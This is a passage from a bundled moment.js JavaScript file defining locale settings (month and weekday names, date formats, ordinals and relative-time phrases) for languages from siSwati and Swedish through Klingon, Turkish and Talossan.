    longDateFormat: {
        LT: 'H:mm',
        LTS : 'H:mm:ss',
        L: 'DD.MM.YYYY',
        LL: 'D. MMMM YYYY',
        LLL: 'D. MMMM YYYY H:mm',
        LLLL: 'dddd, D. MMMM YYYY H:mm'
    },
    calendar: {
        sameDay: '[danas u] LT',
        nextDay: '[sutra u] LT',
        nextWeek: function () {
            switch (this.day()) {
                case 0:
                    return '[u] [nedelju] [u] LT';
                case 3:
                    return '[u] [sredu] [u] LT';
                case 6:
                    return '[u] [subotu] [u] LT';
                case 1:
                case 2:
                case 4:
                case 5:
                    return '[u] dddd [u] LT';
            }
        },
        lastDay  : '[juče u] LT',
        lastWeek : function () {
            var lastWeekDays = [
                '[prošle] [nedelje] [u] LT',
                '[prošlog] [ponedeljka] [u] LT',
                '[prošlog] [utorka] [u] LT',
                '[prošle] [srede] [u] LT',
                '[prošlog] [četvrtka] [u] LT',
                '[prošlog] [petka] [u] LT',
                '[prošle] [subote] [u] LT'
            ];
            return lastWeekDays[this.day()];
        },
        sameElse : 'L'
    },
    relativeTime : {
        future : 'za %s',
        past   : 'pre %s',
        s      : 'nekoliko sekundi',
        ss     : translator$2.translate,
        m      : translator$2.translate,
        mm     : translator$2.translate,
        h      : translator$2.translate,
        hh     : translator$2.translate,
        d      : 'dan',
        dd     : translator$2.translate,
        M      : 'mesec',
        MM     : translator$2.translate,
        y      : 'godinu',
        yy     : translator$2.translate
    },
    dayOfMonthOrdinalParse: /\d{1,2}\./,
    ordinal : '%d.',
    week : {
        dow : 1, // Monday is the first day of the week.
        doy : 7  // The week that contains Jan 1st is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : siSwati [ss]
//! author : Nicolai Davies<mail@nicolai.io> : https://github.com/nicolaidavies


hooks.defineLocale('ss', {
    months : "Bhimbidvwane_Indlovana_Indlov'lenkhulu_Mabasa_Inkhwekhweti_Inhlaba_Kholwane_Ingci_Inyoni_Imphala_Lweti_Ingongoni".split('_'),
    monthsShort : 'Bhi_Ina_Inu_Mab_Ink_Inh_Kho_Igc_Iny_Imp_Lwe_Igo'.split('_'),
    weekdays : 'Lisontfo_Umsombuluko_Lesibili_Lesitsatfu_Lesine_Lesihlanu_Umgcibelo'.split('_'),
    weekdaysShort : 'Lis_Umb_Lsb_Les_Lsi_Lsh_Umg'.split('_'),
    weekdaysMin : 'Li_Us_Lb_Lt_Ls_Lh_Ug'.split('_'),
    weekdaysParseExact : true,
    longDateFormat : {
        LT : 'h:mm A',
        LTS : 'h:mm:ss A',
        L : 'DD/MM/YYYY',
        LL : 'D MMMM YYYY',
        LLL : 'D MMMM YYYY h:mm A',
        LLLL : 'dddd, D MMMM YYYY h:mm A'
    },
    calendar : {
        sameDay : '[Namuhla nga] LT',
        nextDay : '[Kusasa nga] LT',
        nextWeek : 'dddd [nga] LT',
        lastDay : '[Itolo nga] LT',
        lastWeek : 'dddd [leliphelile] [nga] LT',
        sameElse : 'L'
    },
    relativeTime : {
        future : 'nga %s',
        past : 'wenteka nga %s',
        s : 'emizuzwana lomcane',
        ss : '%d mzuzwana',
        m : 'umzuzu',
        mm : '%d emizuzu',
        h : 'lihora',
        hh : '%d emahora',
        d : 'lilanga',
        dd : '%d emalanga',
        M : 'inyanga',
        MM : '%d tinyanga',
        y : 'umnyaka',
        yy : '%d iminyaka'
    },
    meridiemParse: /ekuseni|emini|entsambama|ebusuku/,
    meridiem : function (hours, minutes, isLower) {
        if (hours < 11) {
            return 'ekuseni';
        } else if (hours < 15) {
            return 'emini';
        } else if (hours < 19) {
            return 'entsambama';
        } else {
            return 'ebusuku';
        }
    },
    meridiemHour : function (hour, meridiem) {
        if (hour === 12) {
            hour = 0;
        }
        if (meridiem === 'ekuseni') {
            return hour;
        } else if (meridiem === 'emini') {
            return hour >= 11 ? hour : hour + 12;
        } else if (meridiem === 'entsambama' || meridiem === 'ebusuku') {
            if (hour === 0) {
                return 0;
            }
            return hour + 12;
        }
    },
    dayOfMonthOrdinalParse: /\d{1,2}/,
    ordinal : '%d',
    week : {
        dow : 1, // Monday is the first day of the week.
        doy : 4  // The week that contains Jan 4th is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : Swedish [sv]
//! author : Jens Alm : https://github.com/ulmus

hooks.defineLocale('sv', {
    months : 'januari_februari_mars_april_maj_juni_juli_augusti_september_oktober_november_december'.split('_'),
    monthsShort : 'jan_feb_mar_apr_maj_jun_jul_aug_sep_okt_nov_dec'.split('_'),
    weekdays : 'söndag_måndag_tisdag_onsdag_torsdag_fredag_lördag'.split('_'),
    weekdaysShort : 'sön_mån_tis_ons_tor_fre_lör'.split('_'),
    weekdaysMin : 'sö_må_ti_on_to_fr_lö'.split('_'),
    longDateFormat : {
        LT : 'HH:mm',
        LTS : 'HH:mm:ss',
        L : 'YYYY-MM-DD',
        LL : 'D MMMM YYYY',
        LLL : 'D MMMM YYYY [kl.] HH:mm',
        LLLL : 'dddd D MMMM YYYY [kl.] HH:mm',
        lll : 'D MMM YYYY HH:mm',
        llll : 'ddd D MMM YYYY HH:mm'
    },
    calendar : {
        sameDay: '[Idag] LT',
        nextDay: '[Imorgon] LT',
        lastDay: '[Igår] LT',
        nextWeek: '[På] dddd LT',
        lastWeek: '[I] dddd[s] LT',
        sameElse: 'L'
    },
    relativeTime : {
        future : 'om %s',
        past : 'för %s sedan',
        s : 'några sekunder',
        ss : '%d sekunder',
        m : 'en minut',
        mm : '%d minuter',
        h : 'en timme',
        hh : '%d timmar',
        d : 'en dag',
        dd : '%d dagar',
        M : 'en månad',
        MM : '%d månader',
        y : 'ett år',
        yy : '%d år'
    },
    dayOfMonthOrdinalParse: /\d{1,2}(e|a)/,
    ordinal : function (number) {
        var b = number % 10,
            output = (~~(number % 100 / 10) === 1) ? 'e' :
            (b === 1) ? 'a' :
            (b === 2) ? 'a' :
            (b === 3) ? 'e' : 'e';
        return number + output;
    },
    week : {
        dow : 1, // Monday is the first day of the week.
        doy : 4  // The week that contains Jan 4th is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : Swahili [sw]
//! author : Fahad Kassim : https://github.com/fadsel

hooks.defineLocale('sw', {
    months : 'Januari_Februari_Machi_Aprili_Mei_Juni_Julai_Agosti_Septemba_Oktoba_Novemba_Desemba'.split('_'),
    monthsShort : 'Jan_Feb_Mac_Apr_Mei_Jun_Jul_Ago_Sep_Okt_Nov_Des'.split('_'),
    weekdays : 'Jumapili_Jumatatu_Jumanne_Jumatano_Alhamisi_Ijumaa_Jumamosi'.split('_'),
    weekdaysShort : 'Jpl_Jtat_Jnne_Jtan_Alh_Ijm_Jmos'.split('_'),
    weekdaysMin : 'J2_J3_J4_J5_Al_Ij_J1'.split('_'),
    weekdaysParseExact : true,
    longDateFormat : {
        LT : 'HH:mm',
        LTS : 'HH:mm:ss',
        L : 'DD.MM.YYYY',
        LL : 'D MMMM YYYY',
        LLL : 'D MMMM YYYY HH:mm',
        LLLL : 'dddd, D MMMM YYYY HH:mm'
    },
    calendar : {
        sameDay : '[leo saa] LT',
        nextDay : '[kesho saa] LT',
        nextWeek : '[wiki ijayo] dddd [saat] LT',
        lastDay : '[jana] LT',
        lastWeek : '[wiki iliyopita] dddd [saat] LT',
        sameElse : 'L'
    },
    relativeTime : {
        future : '%s baadaye',
        past : 'tokea %s',
        s : 'hivi punde',
        ss : 'sekunde %d',
        m : 'dakika moja',
        mm : 'dakika %d',
        h : 'saa limoja',
        hh : 'masaa %d',
        d : 'siku moja',
        dd : 'masiku %d',
        M : 'mwezi mmoja',
        MM : 'miezi %d',
        y : 'mwaka mmoja',
        yy : 'miaka %d'
    },
    week : {
        dow : 1, // Monday is the first day of the week.
        doy : 7  // The week that contains Jan 1st is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : Tamil [ta]
//! author : Arjunkumar Krishnamoorthy : https://github.com/tk120404

var symbolMap$13 = {
    '1': '௧',
    '2': '௨',
    '3': '௩',
    '4': '௪',
    '5': '௫',
    '6': '௬',
    '7': '௭',
    '8': '௮',
    '9': '௯',
    '0': '௦'
};
var numberMap$12 = {
    '௧': '1',
    '௨': '2',
    '௩': '3',
    '௪': '4',
    '௫': '5',
    '௬': '6',
    '௭': '7',
    '௮': '8',
    '௯': '9',
    '௦': '0'
};

hooks.defineLocale('ta', {
    months : 'ஜனவரி_பிப்ரவரி_மார்ச்_ஏப்ரல்_மே_ஜூன்_ஜூலை_ஆகஸ்ட்_செப்டெம்பர்_அக்டோபர்_நவம்பர்_டிசம்பர்'.split('_'),
    monthsShort : 'ஜனவரி_பிப்ரவரி_மார்ச்_ஏப்ரல்_மே_ஜூன்_ஜூலை_ஆகஸ்ட்_செப்டெம்பர்_அக்டோபர்_நவம்பர்_டிசம்பர்'.split('_'),
    weekdays : 'ஞாயிற்றுக்கிழமை_திங்கட்கிழமை_செவ்வாய்கிழமை_புதன்கிழமை_வியாழக்கிழமை_வெள்ளிக்கிழமை_சனிக்கிழமை'.split('_'),
    weekdaysShort : 'ஞாயிறு_திங்கள்_செவ்வாய்_புதன்_வியாழன்_வெள்ளி_சனி'.split('_'),
    weekdaysMin : 'ஞா_தி_செ_பு_வி_வெ_ச'.split('_'),
    longDateFormat : {
        LT : 'HH:mm',
        LTS : 'HH:mm:ss',
        L : 'DD/MM/YYYY',
        LL : 'D MMMM YYYY',
        LLL : 'D MMMM YYYY, HH:mm',
        LLLL : 'dddd, D MMMM YYYY, HH:mm'
    },
    calendar : {
        sameDay : '[இன்று] LT',
        nextDay : '[நாளை] LT',
        nextWeek : 'dddd, LT',
        lastDay : '[நேற்று] LT',
        lastWeek : '[கடந்த வாரம்] dddd, LT',
        sameElse : 'L'
    },
    relativeTime : {
        future : '%s இல்',
        past : '%s முன்',
        s : 'ஒரு சில விநாடிகள்',
        ss : '%d விநாடிகள்',
        m : 'ஒரு நிமிடம்',
        mm : '%d நிமிடங்கள்',
        h : 'ஒரு மணி நேரம்',
        hh : '%d மணி நேரம்',
        d : 'ஒரு நாள்',
        dd : '%d நாட்கள்',
        M : 'ஒரு மாதம்',
        MM : '%d மாதங்கள்',
        y : 'ஒரு வருடம்',
        yy : '%d ஆண்டுகள்'
    },
    dayOfMonthOrdinalParse: /\d{1,2}வது/,
    ordinal : function (number) {
        return number + 'வது';
    },
    preparse: function (string) {
        return string.replace(/[௧௨௩௪௫௬௭௮௯௦]/g, function (match) {
            return numberMap$12[match];
        });
    },
    postformat: function (string) {
        return string.replace(/\d/g, function (match) {
            return symbolMap$13[match];
        });
    },
    // refer http://ta.wikipedia.org/s/1er1
    meridiemParse: /யாமம்|வைகறை|காலை|நண்பகல்|எற்பாடு|மாலை/,
    meridiem : function (hour, minute, isLower) {
        if (hour < 2) {
            return ' யாமம்';
        } else if (hour < 6) {
            return ' வைகறை';  // வைகறை
        } else if (hour < 10) {
            return ' காலை'; // காலை
        } else if (hour < 14) {
            return ' நண்பகல்'; // நண்பகல்
        } else if (hour < 18) {
            return ' எற்பாடு'; // எற்பாடு
        } else if (hour < 22) {
            return ' மாலை'; // மாலை
        } else {
            return ' யாமம்';
        }
    },
    meridiemHour : function (hour, meridiem) {
        if (hour === 12) {
            hour = 0;
        }
        if (meridiem === 'யாமம்') {
            return hour < 2 ? hour : hour + 12;
        } else if (meridiem === 'வைகறை' || meridiem === 'காலை') {
            return hour;
        } else if (meridiem === 'நண்பகல்') {
            return hour >= 10 ? hour : hour + 12;
        } else {
            return hour + 12;
        }
    },
    week : {
        dow : 0, // Sunday is the first day of the week.
        doy : 6  // The week that contains Jan 1st is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : Telugu [te]
//! author : Krishna Chaitanya Thota : https://github.com/kcthota

hooks.defineLocale('te', {
    months : 'జనవరి_ఫిబ్రవరి_మార్చి_ఏప్రిల్_మే_జూన్_జూలై_ఆగస్టు_సెప్టెంబర్_అక్టోబర్_నవంబర్_డిసెంబర్'.split('_'),
    monthsShort : 'జన._ఫిబ్ర._మార్చి_ఏప్రి._మే_జూన్_జూలై_ఆగ._సెప్._అక్టో._నవ._డిసె.'.split('_'),
    monthsParseExact : true,
    weekdays : 'ఆదివారం_సోమవారం_మంగళవారం_బుధవారం_గురువారం_శుక్రవారం_శనివారం'.split('_'),
    weekdaysShort : 'ఆది_సోమ_మంగళ_బుధ_గురు_శుక్ర_శని'.split('_'),
    weekdaysMin : 'ఆ_సో_మం_బు_గు_శు_శ'.split('_'),
    longDateFormat : {
        LT : 'A h:mm',
        LTS : 'A h:mm:ss',
        L : 'DD/MM/YYYY',
        LL : 'D MMMM YYYY',
        LLL : 'D MMMM YYYY, A h:mm',
        LLLL : 'dddd, D MMMM YYYY, A h:mm'
    },
    calendar : {
        sameDay : '[నేడు] LT',
        nextDay : '[రేపు] LT',
        nextWeek : 'dddd, LT',
        lastDay : '[నిన్న] LT',
        lastWeek : '[గత] dddd, LT',
        sameElse : 'L'
    },
    relativeTime : {
        future : '%s లో',
        past : '%s క్రితం',
        s : 'కొన్ని క్షణాలు',
        ss : '%d సెకన్లు',
        m : 'ఒక నిమిషం',
        mm : '%d నిమిషాలు',
        h : 'ఒక గంట',
        hh : '%d గంటలు',
        d : 'ఒక రోజు',
        dd : '%d రోజులు',
        M : 'ఒక నెల',
        MM : '%d నెలలు',
        y : 'ఒక సంవత్సరం',
        yy : '%d సంవత్సరాలు'
    },
    dayOfMonthOrdinalParse : /\d{1,2}వ/,
    ordinal : '%dవ',
    meridiemParse: /రాత్రి|ఉదయం|మధ్యాహ్నం|సాయంత్రం/,
    meridiemHour : function (hour, meridiem) {
        if (hour === 12) {
            hour = 0;
        }
        if (meridiem === 'రాత్రి') {
            return hour < 4 ? hour : hour + 12;
        } else if (meridiem === 'ఉదయం') {
            return hour;
        } else if (meridiem === 'మధ్యాహ్నం') {
            return hour >= 10 ? hour : hour + 12;
        } else if (meridiem === 'సాయంత్రం') {
            return hour + 12;
        }
    },
    meridiem : function (hour, minute, isLower) {
        if (hour < 4) {
            return 'రాత్రి';
        } else if (hour < 10) {
            return 'ఉదయం';
        } else if (hour < 17) {
            return 'మధ్యాహ్నం';
        } else if (hour < 20) {
            return 'సాయంత్రం';
        } else {
            return 'రాత్రి';
        }
    },
    week : {
        dow : 0, // Sunday is the first day of the week.
        doy : 6  // The week that contains Jan 1st is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : Tetun Dili (East Timor) [tet]
//! author : Joshua Brooks : https://github.com/joshbrooks
//! author : Onorio De J. Afonso : https://github.com/marobo

hooks.defineLocale('tet', {
    months : 'Janeiru_Fevereiru_Marsu_Abril_Maiu_Juniu_Juliu_Augustu_Setembru_Outubru_Novembru_Dezembru'.split('_'),
    monthsShort : 'Jan_Fev_Mar_Abr_Mai_Jun_Jul_Aug_Set_Out_Nov_Dez'.split('_'),
    weekdays : 'Domingu_Segunda_Tersa_Kuarta_Kinta_Sexta_Sabadu'.split('_'),
    weekdaysShort : 'Dom_Seg_Ters_Kua_Kint_Sext_Sab'.split('_'),
    weekdaysMin : 'Do_Seg_Te_Ku_Ki_Sex_Sa'.split('_'),
    longDateFormat : {
        LT : 'HH:mm',
        LTS : 'HH:mm:ss',
        L : 'DD/MM/YYYY',
        LL : 'D MMMM YYYY',
        LLL : 'D MMMM YYYY HH:mm',
        LLLL : 'dddd, D MMMM YYYY HH:mm'
    },
    calendar : {
        sameDay: '[Ohin iha] LT',
        nextDay: '[Aban iha] LT',
        nextWeek: 'dddd [iha] LT',
        lastDay: '[Horiseik iha] LT',
        lastWeek: 'dddd [semana kotuk] [iha] LT',
        sameElse: 'L'
    },
    relativeTime : {
        future : 'iha %s',
        past : '%s liuba',
        s : 'minutu balun',
        ss : 'minutu %d',
        m : 'minutu ida',
        mm : 'minutus %d',
        h : 'horas ida',
        hh : 'horas %d',
        d : 'loron ida',
        dd : 'loron %d',
        M : 'fulan ida',
        MM : 'fulan %d',
        y : 'tinan ida',
        yy : 'tinan %d'
    },
    dayOfMonthOrdinalParse: /\d{1,2}(st|nd|rd|th)/,
    ordinal : function (number) {
        var b = number % 10,
            output = (~~(number % 100 / 10) === 1) ? 'th' :
            (b === 1) ? 'st' :
            (b === 2) ? 'nd' :
            (b === 3) ? 'rd' : 'th';
        return number + output;
    },
    week : {
        dow : 1, // Monday is the first day of the week.
        doy : 4  // The week that contains Jan 4th is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : Thai [th]
//! author : Kridsada Thanabulpong : https://github.com/sirn

hooks.defineLocale('th', {
    months : 'มกราคม_กุมภาพันธ์_มีนาคม_เมษายน_พฤษภาคม_มิถุนายน_กรกฎาคม_สิงหาคม_กันยายน_ตุลาคม_พฤศจิกายน_ธันวาคม'.split('_'),
    monthsShort : 'ม.ค._ก.พ._มี.ค._เม.ย._พ.ค._มิ.ย._ก.ค._ส.ค._ก.ย._ต.ค._พ.ย._ธ.ค.'.split('_'),
    monthsParseExact: true,
    weekdays : 'อาทิตย์_จันทร์_อังคาร_พุธ_พฤหัสบดี_ศุกร์_เสาร์'.split('_'),
    weekdaysShort : 'อาทิตย์_จันทร์_อังคาร_พุธ_พฤหัส_ศุกร์_เสาร์'.split('_'), // yes, three characters difference
    weekdaysMin : 'อา._จ._อ._พ._พฤ._ศ._ส.'.split('_'),
    weekdaysParseExact : true,
    longDateFormat : {
        LT : 'H:mm',
        LTS : 'H:mm:ss',
        L : 'DD/MM/YYYY',
        LL : 'D MMMM YYYY',
        LLL : 'D MMMM YYYY เวลา H:mm',
        LLLL : 'วันddddที่ D MMMM YYYY เวลา H:mm'
    },
    meridiemParse: /ก่อนเที่ยง|หลังเที่ยง/,
    isPM: function (input) {
        return input === 'หลังเที่ยง';
    },
    meridiem : function (hour, minute, isLower) {
        if (hour < 12) {
            return 'ก่อนเที่ยง';
        } else {
            return 'หลังเที่ยง';
        }
    },
    calendar : {
        sameDay : '[วันนี้ เวลา] LT',
        nextDay : '[พรุ่งนี้ เวลา] LT',
        nextWeek : 'dddd[หน้า เวลา] LT',
        lastDay : '[เมื่อวานนี้ เวลา] LT',
        lastWeek : '[วัน]dddd[ที่แล้ว เวลา] LT',
        sameElse : 'L'
    },
    relativeTime : {
        future : 'อีก %s',
        past : '%sที่แล้ว',
        s : 'ไม่กี่วินาที',
        ss : '%d วินาที',
        m : '1 นาที',
        mm : '%d นาที',
        h : '1 ชั่วโมง',
        hh : '%d ชั่วโมง',
        d : '1 วัน',
        dd : '%d วัน',
        M : '1 เดือน',
        MM : '%d เดือน',
        y : '1 ปี',
        yy : '%d ปี'
    }
});

//! moment.js locale configuration
//! locale : Tagalog (Philippines) [tl-ph]
//! author : Dan Hagman : https://github.com/hagmandan

hooks.defineLocale('tl-ph', {
    months : 'Enero_Pebrero_Marso_Abril_Mayo_Hunyo_Hulyo_Agosto_Setyembre_Oktubre_Nobyembre_Disyembre'.split('_'),
    monthsShort : 'Ene_Peb_Mar_Abr_May_Hun_Hul_Ago_Set_Okt_Nob_Dis'.split('_'),
    weekdays : 'Linggo_Lunes_Martes_Miyerkules_Huwebes_Biyernes_Sabado'.split('_'),
    weekdaysShort : 'Lin_Lun_Mar_Miy_Huw_Biy_Sab'.split('_'),
    weekdaysMin : 'Li_Lu_Ma_Mi_Hu_Bi_Sab'.split('_'),
    longDateFormat : {
        LT : 'HH:mm',
        LTS : 'HH:mm:ss',
        L : 'MM/D/YYYY',
        LL : 'MMMM D, YYYY',
        LLL : 'MMMM D, YYYY HH:mm',
        LLLL : 'dddd, MMMM DD, YYYY HH:mm'
    },
    calendar : {
        sameDay: 'LT [ngayong araw]',
        nextDay: '[Bukas ng] LT',
        nextWeek: 'LT [sa susunod na] dddd',
        lastDay: 'LT [kahapon]',
        lastWeek: 'LT [noong nakaraang] dddd',
        sameElse: 'L'
    },
    relativeTime : {
        future : 'sa loob ng %s',
        past : '%s ang nakalipas',
        s : 'ilang segundo',
        ss : '%d segundo',
        m : 'isang minuto',
        mm : '%d minuto',
        h : 'isang oras',
        hh : '%d oras',
        d : 'isang araw',
        dd : '%d araw',
        M : 'isang buwan',
        MM : '%d buwan',
        y : 'isang taon',
        yy : '%d taon'
    },
    dayOfMonthOrdinalParse: /\d{1,2}/,
    ordinal : function (number) {
        return number;
    },
    week : {
        dow : 1, // Monday is the first day of the week.
        doy : 4  // The week that contains Jan 4th is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : Klingon [tlh]
//! author : Dominika Kruk : https://github.com/amaranthrose

var numbersNouns = 'pagh_wa’_cha’_wej_loS_vagh_jav_Soch_chorgh_Hut'.split('_');

function translateFuture(output) {
    var time = output;
    time = (output.indexOf('jaj') !== -1) ?
    time.slice(0, -3) + 'leS' :
    (output.indexOf('jar') !== -1) ?
    time.slice(0, -3) + 'waQ' :
    (output.indexOf('DIS') !== -1) ?
    time.slice(0, -3) + 'nem' :
    time + ' pIq';
    return time;
}

function translatePast(output) {
    var time = output;
    time = (output.indexOf('jaj') !== -1) ?
    time.slice(0, -3) + 'Hu’' :
    (output.indexOf('jar') !== -1) ?
    time.slice(0, -3) + 'wen' :
    (output.indexOf('DIS') !== -1) ?
    time.slice(0, -3) + 'ben' :
    time + ' ret';
    return time;
}

function translate$9(number, withoutSuffix, string, isFuture) {
    var numberNoun = numberAsNoun(number);
    switch (string) {
        case 'ss':
            return numberNoun + ' lup';
        case 'mm':
            return numberNoun + ' tup';
        case 'hh':
            return numberNoun + ' rep';
        case 'dd':
            return numberNoun + ' jaj';
        case 'MM':
            return numberNoun + ' jar';
        case 'yy':
            return numberNoun + ' DIS';
    }
}

function numberAsNoun(number) {
    var hundred = Math.floor((number % 1000) / 100),
    ten = Math.floor((number % 100) / 10),
    one = number % 10,
    word = '';
    if (hundred > 0) {
        word += numbersNouns[hundred] + 'vatlh';
    }
    if (ten > 0) {
        word += ((word !== '') ? ' ' : '') + numbersNouns[ten] + 'maH';
    }
    if (one > 0) {
        word += ((word !== '') ? ' ' : '') + numbersNouns[one];
    }
    return (word === '') ? 'pagh' : word;
}

hooks.defineLocale('tlh', {
    months : 'tera’ jar wa’_tera’ jar cha’_tera’ jar wej_tera’ jar loS_tera’ jar vagh_tera’ jar jav_tera’ jar Soch_tera’ jar chorgh_tera’ jar Hut_tera’ jar wa’maH_tera’ jar wa’maH wa’_tera’ jar wa’maH cha’'.split('_'),
    monthsShort : 'jar wa’_jar cha’_jar wej_jar loS_jar vagh_jar jav_jar Soch_jar chorgh_jar Hut_jar wa’maH_jar wa’maH wa’_jar wa’maH cha’'.split('_'),
    monthsParseExact : true,
    weekdays : 'lojmItjaj_DaSjaj_povjaj_ghItlhjaj_loghjaj_buqjaj_ghInjaj'.split('_'),
    weekdaysShort : 'lojmItjaj_DaSjaj_povjaj_ghItlhjaj_loghjaj_buqjaj_ghInjaj'.split('_'),
    weekdaysMin : 'lojmItjaj_DaSjaj_povjaj_ghItlhjaj_loghjaj_buqjaj_ghInjaj'.split('_'),
    longDateFormat : {
        LT : 'HH:mm',
        LTS : 'HH:mm:ss',
        L : 'DD.MM.YYYY',
        LL : 'D MMMM YYYY',
        LLL : 'D MMMM YYYY HH:mm',
        LLLL : 'dddd, D MMMM YYYY HH:mm'
    },
    calendar : {
        sameDay: '[DaHjaj] LT',
        nextDay: '[wa’leS] LT',
        nextWeek: 'LLL',
        lastDay: '[wa’Hu’] LT',
        lastWeek: 'LLL',
        sameElse: 'L'
    },
    relativeTime : {
        future : translateFuture,
        past : translatePast,
        s : 'puS lup',
        ss : translate$9,
        m : 'wa’ tup',
        mm : translate$9,
        h : 'wa’ rep',
        hh : translate$9,
        d : 'wa’ jaj',
        dd : translate$9,
        M : 'wa’ jar',
        MM : translate$9,
        y : 'wa’ DIS',
        yy : translate$9
    },
    dayOfMonthOrdinalParse: /\d{1,2}\./,
    ordinal : '%d.',
    week : {
        dow : 1, // Monday is the first day of the week.
        doy : 4  // The week that contains Jan 4th is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : Turkish [tr]
//! authors : Erhan Gundogan : https://github.com/erhangundogan,
//!           Burak Yiğit Kaya: https://github.com/BYK

var suffixes$3 = {
    1: '\'inci',
    5: '\'inci',
    8: '\'inci',
    70: '\'inci',
    80: '\'inci',
    2: '\'nci',
    7: '\'nci',
    20: '\'nci',
    50: '\'nci',
    3: '\'üncü',
    4: '\'üncü',
    100: '\'üncü',
    6: '\'ncı',
    9: '\'uncu',
    10: '\'uncu',
    30: '\'uncu',
    60: '\'ıncı',
    90: '\'ıncı'
};

hooks.defineLocale('tr', {
    months : 'Ocak_Şubat_Mart_Nisan_Mayıs_Haziran_Temmuz_Ağustos_Eylül_Ekim_Kasım_Aralık'.split('_'),
    monthsShort : 'Oca_Şub_Mar_Nis_May_Haz_Tem_Ağu_Eyl_Eki_Kas_Ara'.split('_'),
    weekdays : 'Pazar_Pazartesi_Salı_Çarşamba_Perşembe_Cuma_Cumartesi'.split('_'),
    weekdaysShort : 'Paz_Pts_Sal_Çar_Per_Cum_Cts'.split('_'),
    weekdaysMin : 'Pz_Pt_Sa_Ça_Pe_Cu_Ct'.split('_'),
    longDateFormat : {
        LT : 'HH:mm',
        LTS : 'HH:mm:ss',
        L : 'DD.MM.YYYY',
        LL : 'D MMMM YYYY',
        LLL : 'D MMMM YYYY HH:mm',
        LLLL : 'dddd, D MMMM YYYY HH:mm'
    },
    calendar : {
        sameDay : '[bugün saat] LT',
        nextDay : '[yarın saat] LT',
        nextWeek : '[gelecek] dddd [saat] LT',
        lastDay : '[dün] LT',
        lastWeek : '[geçen] dddd [saat] LT',
        sameElse : 'L'
    },
    relativeTime : {
        future : '%s sonra',
        past : '%s önce',
        s : 'birkaç saniye',
        ss : '%d saniye',
        m : 'bir dakika',
        mm : '%d dakika',
        h : 'bir saat',
        hh : '%d saat',
        d : 'bir gün',
        dd : '%d gün',
        M : 'bir ay',
        MM : '%d ay',
        y : 'bir yıl',
        yy : '%d yıl'
    },
    dayOfMonthOrdinalParse: /\d{1,2}'(inci|nci|üncü|ncı|uncu|ıncı)/,
    ordinal : function (number) {
        if (number === 0) {  // special case for zero
            return number + '\'ıncı';
        }
        var a = number % 10,
            b = number % 100 - a,
            c = number >= 100 ? 100 : null;
        return number + (suffixes$3[a] || suffixes$3[b] || suffixes$3[c]);
    },
    week : {
        dow : 1, // Monday is the first day of the week.
        doy : 7  // The week that contains Jan 1st is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : Talossan [tzl]
//! author : Robin van der Vliet : https://github.com/robin0van0der0v
//! author : Iustì Canun

// After the year there should be a slash and the amount of years since December 26, 1979 in Roman numerals.
// This is currently too difficult (maybe even impossible) to add.
hooks.defineLocale('tzl', {
    months : 'Januar_Fevraglh_Març_Avrïu_Mai_Gün_Julia_Guscht_Setemvar_Listopäts_Noemvar_Zecemvar'.split('_'),
    monthsShort : 'Jan_Fev_Mar_Avr_Mai_Gün_Jul_Gus_Set_Lis_Noe_Zec'.split('_'),
    weekdays : 'Súladi_Lúneçi_Maitzi_Márcuri_Xhúadi_Viénerçi_Sáturi'.split('_'),
    weekdaysShort : 'Súl_Lún_Mai_Már_Xhú_Vié_Sát'.split('_'),
    weekdaysMin : 'Sú_Lú_Ma_Má_Xh_Vi_Sá'.split('_'),
    longDateFormat : {
        LT : 'HH.mm',
        LTS : 'HH.mm.ss',
        L : 'DD.MM.YYYY',
        LL : 'D. MMMM [dallas] YYYY',
        LLL : 'D. MMMM [dallas] YYYY HH.mm',
        LLLL : 'dddd, [li] D. MMMM [dallas] YYYY HH.mm'
    },
    meridiemParse: /d\'o|d\'a/i,
    isPM : function (input) {
        return 'd\'o' === input.toLowerCase();
    },
    meridiem : function (hours, minutes, isLower) {
        if (hours > 11) {
            return isLower ? 'd\'o' : 'D\'O';
        } else {
            return isLower ? 'd\'a' : 'D\'A';
        }
    },
    calendar : {
        sameDay : '[oxhi à] LT',
        nextDay : '[demà à] LT',
        nextWeek : 'dddd [à] LT',
        lastDay : '[ieiri à] LT',
        lastWeek : '[sür el] dddd [lasteu à] LT',
        sameElse : 'L'
    },
    relativeTime : {
        future : 'osprei %s',
        past : 'ja%s',
        s : processRelativeTime$7,
        ss : processRelativeTime$7,
        m : processRelativeTime$7,
        mm : processRelativeTime$7,
        h : processRelativeTime$7,
        hh : processRelativeTime$7,
        d : processRelativeTime$7,
        dd : processRelativeTime$7,
        M : processRelativeTime$7,
        MM : processRelativeTime$7,
        y : processRelativeTime$7,
        yy : processRelativeTime$7
    },
    dayOfMonthOrdinalParse: /\d{1,2}\./,
    ordinal : '%d.',
    week : {
        dow : 1, // Monday is the first day of the week.
        doy : 4  // The week that contains Jan 4th is the first week of the year.
    }
});

function processRelativeTime$7(number, withoutSuffix, key, isFuture) {
    var format = {
        's': ['viensas secunds', '\'iensas secunds'],
        'ss': [number + ' secunds', '' + number + ' secunds'],
        'm': ['\'n míut', '\'iens míut'],
        'mm': [number + ' míuts', '' + number + ' míuts'],
        'h': ['\'n þora', '\'iensa þora'],
        'hh': [number + ' þoras', '' + number + ' þoras'],
        'd': ['\'n ziua', '\'iensa ziua'],
        'dd': [number + ' ziuas', '' + number + ' ziuas'],
        'M': ['\'n mes', '\'iens mes'],
        'MM': [number + ' mesen', '' + number + ' mesen'],
        'y': ['\'n ar', '\'iens ar'],
        'yy': [number + ' ars', '' + number + ' ars']
    };
    return isFuture ? format[key][0] : (withoutSuffix ? format[key][0] : format[key][1]);
}

//! moment.js locale configuration
//! locale : Central Atlas Tamazight Latin [tzm-latn]
//! author : Abdel Said : https://github.com/abdelsaid

hooks.defineLocale('tzm-latn', {
    months : 'innayr_brˤayrˤ_marˤsˤ_ibrir_mayyw_ywnyw_ywlywz_ɣwšt_šwtanbir_ktˤwbrˤ_nwwanbir_dwjnbir'.split('_'),
